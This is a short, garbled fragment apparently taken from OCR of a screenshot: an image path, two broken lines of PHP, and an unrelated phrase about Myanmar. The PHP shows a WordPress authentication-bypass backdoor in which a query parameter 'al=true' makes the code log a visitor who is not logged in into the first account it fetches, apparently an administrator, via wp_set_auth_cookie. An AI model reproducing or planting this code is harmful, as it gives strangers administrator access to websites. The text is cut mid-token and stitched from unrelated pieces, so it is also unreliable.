
$_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['rol
'=>['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0
Suu-Kyi’s-Myanmar